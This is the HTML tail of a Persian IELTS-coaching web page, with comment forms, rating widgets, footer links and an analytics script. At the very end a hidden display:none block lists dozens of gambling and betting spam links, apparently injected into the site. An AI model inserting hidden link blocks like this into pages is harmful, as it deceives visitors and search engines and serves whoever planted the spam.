                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">دیدگاه‌های جدید</option>
                                                                                                                                <option value="all_comment" >پاسخ‌های جدید</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="ایمیل"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="eb970869c6" /><input type="hidden" name="_wp_http_referer" value="/7plus-in-ielts-reading/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form"
                      method="post" enctype="multipart/form-data" data-uploading="false">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="توپر"
                        class="ql-bold"  ></button>
                                <button title="کج"
                        class="ql-italic"  ></button>
                                <button title="زیرخط دار"
                        class="ql-underline"  ></button>
                                <button title="خط خورده"
                        class="ql-strike"  ></button>
                                <button title="لیست مرتب"
                        class="ql-list" value='ordered' ></button>
                                <button title="لیست نامرتب"
                        class="ql-list" value='bullet' ></button>
                                <button title="نقل قول"
                        class="ql-blockquote"  ></button>
                                <button title="بلوک کد"
                        class="ql-code-block"  ></button>
                                <button title="لینک"
                        class="ql-link"  ></button>
                                <button title="سورس کد"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="اسپویل کننده"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='right'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="اسم*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="درباره ی پاسخ های جدید به این دیدگاه اطلاع بده">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="ثبت دیدگاه" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper"
                      method="post" enctype="multipart/form-data" data-uploading="false">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="توپر"
                        class="ql-bold"  ></button>
                                <button title="کج"
                        class="ql-italic"  ></button>
                                <button title="زیرخط دار"
                        class="ql-underline"  ></button>
                                <button title="خط خورده"
                        class="ql-strike"  ></button>
                                <button title="لیست مرتب"
                        class="ql-list" value='ordered' ></button>
                                <button title="لیست نامرتب"
                        class="ql-list" value='bullet' ></button>
                                <button title="نقل قول"
                        class="ql-blockquote"  ></button>
                                <button title="بلوک کد"
                        class="ql-code-block"  ></button>
                                <button title="لینک"
                        class="ql-link"  ></button>
                                <button title="سورس کد"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="اسپویل کننده"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='right'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="اسم*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="درباره ی پاسخ های جدید به این دیدگاه اطلاع بده">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="ثبت دیدگاه" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="0">
                        <span class='wpdtc' title='0'>۰</span> نظرات                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;33189&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (2 \u0627\u0645\u062a\u06cc\u0627\u0632)&quot;,&quot;size&quot;:&quot;20&quot;,&quot;width&quot;:&quot;118&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 118px;">
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
</div>
        

<div class="kksr-legend" style="font-size: 16px;">
            5/5 - (2 امتیاز)    </div>
</div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>3</span>
                    <span class='wpdrc'>2</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>امتیازدهی به مقاله</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31644" class="elementor elementor-31644" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-9899610 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9899610" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecc163c" data-id="ecc163c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d35d611 elementor-widget elementor-widget-text-editor" data-id="d35d611" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;"><strong style="font-size: 1.3rem;">موفقیت در آیلتس و گرفتن نمره بالا چندان هم پیچیده و سخت نیست. کافی است استراتژی‌های درست برای بخش‌های مختلف آزمون آیلتس شامل رایتینگ، اسپیکینگ، ریدینگ و لیسنینگ را بشناسید و در آنها به مهارت برسید. تیم IELTSICAN با ارایه خدمات تصحیح و اصلاح آنلاین، سریع و دقیق رایتینگ آیلتس واسپیکینگ آیلتس، در این راه طولانی همراه شماست.&nbsp;</strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52bdcf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52bdcf1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c909ba" data-id="1c909ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-78238e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78238e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1732518" data-id="1732518" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9b6eb2 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="e9b6eb2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ieltsican.com/writing-speaking-correction/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">خدمات تصحیح رایتینگ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e556b48" data-id="e556b48" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a7ad30 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="1a7ad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ieltsican.com/speaking-correction" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">خدمات تصحیح اسپیکینگ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-78b9af8" data-id="78b9af8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-47aa616 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="47aa616" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ieltsican.com/ielts-learning-paper/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">مقالات آموزشی</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf8f48 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="edf8f48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e651ca" data-id="5e651ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
			<script type="text/javascript">
		jQuery(document).on("DOMNodeInserted", function(){
			// Lock uploads to "Uploaded to this post"
			jQuery('select.attachment-filters [value="uploaded"]').attr( 'selected', true ).parent().trigger('change');
		});
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120673749-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120673749-1');
</script><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>پاسخ</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>        <div id="wpfront-scroll-top-container">
            <img src="https://ieltsican.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":48,"button_height":48,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":16,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <div style="display:none;">
   <a href="https://blog303.pro/" target="_blank">blog303.pro</a>
   <a href="https://prediksitotowap.com/" target="_blank">prediksitotowap.com</a>
   <a href="https://agensbobet.us/" target="_blank">agensbobet.us</a>
   <a href="https://pojokgol.net/" target="_blank">pojokgol.net</a>
   <a href="https://mez.ink/winning303_login/" target="_blank">WINNING303 LOGIN</a>
   <a href="https://winning303.keepo.bio/" target="_blank">WINNING303</a>
   <a href="https://heylink.me/winning303_login/" target="_blank">WINNING303 LOGIN</a>
   <a href="https://lynk.id/winning303_login" target="_blank">WINNING303</a>
   <a href="https://about.me/winning303_official" target="_blank">WINNING303 OFFICIAL</a>
   <a href="http://jamesjo.co.uk/blog/2015/04/19/ld32-an-unconventional-weapon.html" target="_blank">WINNING303</a>
   <a href="https://thedevmanek.com/imutils-cpp/convenience_8h_source.html" target="_blank">WINNING303</a>
   <a href="https://mikebkim.com/aboutme/" target="_blank">WINNING303</a>
   <a href="https://biocoders.in/project_details/madhur_sharma.html" target="_blank">WINNING303</a>
   <a href="http://funemployed.life/advertise.html" target="_blank">WINNING303</a>
   <a href="https://moveape.fun/pre-vendas.html" target="_blank">WINNING303</a>
   <a href="https://always-learn.com/programming/ubuntu-keeps-disconnecting-from-wifi/" target="_blank">WINNING303 LOGIN</a>
   <a href="https://always-learn.com/reviews/books/candide-voltaire/" target="_blank">WINNING303</a>
   <a href="https://always-learn.com/reviews/books/severance-ling-ma/" target="_blank">WINNING303</a>
   <a href="https://teampawrestling.org/24vac/" target="_blank">WINNING303</a>
   <a href="https://rebeccaking.info/experience.html" target="_blank">WINNING303</a>
   <a href="https://bgdn.eu/contact/" target="_blank">WINNING303</a>
   <a href="https://www.ncao-nd.com/tags/" target="_blank">WINNING303</a>
   <a href="https://www.ncao-nd.com/portfolio/" target="_blank">WINNING303</a>
   <a href="https://congpeijun.com/linu.html" target="_blank">WINNING303</a>
   <a href="https://www.calistamlee.com/selectedstories.html" target="_blank">WINNING303</a>
   <a href="https://bingyingl.online/SystemDesign/SystemDesignExample/" target="_blank">WINNING303</a>
   <a href="http://aumag.team/us/" target="_blank">WINNING303</a>
   <a href="https://migrantestierraylibertad.org/" target="_blank">migrantestierraylibertad.org</a>
   <a href="https://sjoerdlmkns.com/" target="_blank">sjoerdlmkns.com</a>
   <a href="https://trijssenaar.nl/" target="_blank">trijssenaar.nl</a>
   <a href="https://suppisgarden.in/" target="_blank">suppisgarden.in</a>
   <a href="https://www.cv.inigoalonso.com/" target="_blank">www.cv.inigoalonso.com</a>
   <a href="https://trumpycat.buzz/" target="_blank">trumpycat.buzz</a>
   <a href="https://jellyjoeai.buzz/" target="_blank">jellyjoeai.buzz</a>
   <a href="https://coderun.biz/" target="_blank">coderun.biz</a>
   <a href="https://uio.la/" target="_blank">uio.la</a>
   <a href="https://bayiservisi.com/" target="_blank">bayiservisi.com</a>
   <a href="https://alchemy2.metasophiea.com/" target="_blank">alchemy2.metasophiea.com</a>
   <a href="http://ftp.eric.sh/" target="_blank">ftp.eric.sh</a>
   <a href="http://ftp.iamjimtaylor.com/" target="_blank">ftp.iamjimtaylor.com</a>
   <a href="http://ftp.evanculver.com/" target="_blank">ftp.evanculver.com</a>
   <a href="http://ftp.elimgoodman.com/" target="_blank">ftp.elimgoodman.com</a>
   <a href="http://ftp.feriadosapp.com/" target="_blank">ftp.feriadosapp.com</a>
